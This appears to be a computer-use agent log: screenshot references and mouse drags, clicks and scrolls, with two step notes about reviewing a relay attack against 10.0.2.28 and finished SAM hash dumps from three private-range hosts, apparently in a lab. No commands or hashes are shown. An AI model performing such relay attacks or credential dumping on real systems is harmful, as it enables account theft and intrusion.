
drag(364, 200, 642, 202)

drag(729, 203, 689, 200)

drag(1096, 201, 1046, 201)

drag(602, 218, 379, 217)

click(507, 238)
drag(510, 237, 722, 237)

drag(967, 235, 1091, 236)

click(608, 252)
mouse_move(608, 252)
mouse_down()
mouse_move(422, 270)
mouse_move(380, 253)
mouse_up()

- Review the third relay to 10.0.2.28 and mark all three attack lines together
click(366, 272)
drag(366, 271, 763, 272)

drag(968, 271, 1087, 271)

click(1093, 271)

drag(1093, 271, 968, 201)

click(686, 290)

scroll(1111, 382, down, 2)
scroll(1110, 382, down, 2)
scroll(1111, 382, down, 2)

- Review the finished SAM hash dumps for 10.0.2.16, 10.0.2.20 and 10.0.2.28
drag(138, 347, 389, 342)

drag(395, 307, 70, 306)
